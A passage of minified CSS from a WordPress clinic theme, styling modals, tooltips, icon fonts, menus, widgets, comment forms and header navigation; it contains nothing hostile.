0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h5{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.blog_main{width:100%;float:left;margin-bottom:40px}.post.style-one{position:relative;margin-bottom:40px}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.no-results>.page-header{margin-top:-7px}.radiantthemes-search-form{margin-top:15px}.radiantthemes-search-form .form-row input[type=search]{vertical-align:top;width:100%;max-width:350px;height:45px;padding:0 10px;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.radiantthemes-search-form .form-row input[type=search]:focus{border-color:#252525}.radiantthemes-search-form .form-row button[type=submit]{vertical-align:top;height:45px;padding:0 20px;border:none;border-radius:0;font-size:18px;color:#fff!important;cursor:pointer}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width 